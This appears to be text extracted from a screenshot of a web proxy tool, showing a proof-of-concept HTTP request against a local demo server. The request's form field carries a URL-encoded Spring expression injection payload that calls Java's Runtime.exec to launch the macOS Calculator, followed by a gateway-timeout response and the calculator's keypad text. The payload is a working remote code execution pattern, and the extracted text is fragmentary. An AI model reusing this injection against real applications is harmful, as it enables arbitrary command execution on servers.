 Request TEXT HEX FUZZ
1 POST /demo2 HTTP/1.1
2 Host: 127.0.0.1:8080
3 Accept: */*
4 Accept-Encoding: gzip
5 Content-Length: 175
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: curl/7.79.1
8
9 keyword=T%28java.lang.String%29.forName%28%27java.lang.Runtime%27%29.
getRuntime%28%29.exec%28%27%2FSystem%2FApplications%2FCalculator.
app%2FContents%2FMacOS%2FCalculator%27%29
Response TEXT HEX
1 HTTP/1.1 502 Bad Gateway
2 Warning: 199 "martian" "net/http: timeout awaiting response headers"
"Wed, 22 Jun 2022 20:31:47 GMT"
3 Content-Length: 0
4
5
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =